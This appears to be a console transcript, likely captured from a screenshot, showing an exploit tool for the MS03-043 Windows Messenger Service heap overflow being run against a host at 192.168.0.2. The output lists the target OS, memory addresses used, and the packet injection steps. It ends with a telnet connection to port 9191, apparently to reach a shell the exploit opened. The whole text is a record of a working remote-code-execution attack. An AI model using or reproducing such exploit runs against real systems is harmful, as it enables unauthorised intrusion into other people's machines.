 C:\>msgr.exe 192.168.0.2 0
-=[ MS Messenger Service Heap Overflow Exploit (MS03-043) ver 0.7 ]=-
by Adik < netmaniac [at] hotmail.KG >
http://netninja.to.kg
-=Compiled by l0n9ker www.longker.org-=
[*] Target: IP: 192.168.0.2 OS: Windows 2000 SP 3 (en)
[*] UEF: 0x77ee044c
[*] JMP: 0x768d693e
[*] WSAStartup initialized...
[*] Msg body size: 3600
[*] Socket initialized...
[*] Injecting packet into a remote process...
[*] Packet injected...
[i] Try connecting to 192.168.0.2:9191
C:\>telnet 192.168.0.2 9191